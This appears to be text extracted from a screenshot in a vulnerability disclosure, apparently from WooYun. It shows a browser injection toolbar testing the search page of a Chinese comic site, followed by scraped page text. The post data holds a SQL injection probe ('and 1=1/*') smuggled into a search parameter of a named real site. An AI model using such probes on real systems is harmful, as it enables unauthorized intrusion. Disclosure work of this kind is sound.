 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://comic.tom.com/search.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
keyword=%c7%eb%ca%e4%c8%eb%b9%d8%bc%fc%d7%d6&stype=tname` and 1=1/*
comic.tom.com/search.php
php
8 Google
连环画
tom.com
首页 大陆 港台 日韩 欧美 论坛 我的书签
--专辑-- 请输入关键字 搜索 快速检索 A B C D E F G H I J K L M N O P Q R S T U
“请输入关键字”的搜索结果 共计23条
热门连环画
001
001
地区：港台
作者：
上传时间：2009-03-05 14:25:06
上传者：nreevvs
浏览量：0
2 海贼王 / ON
3 天才麻将少女
4 火影忍者 /
www.wooyun.org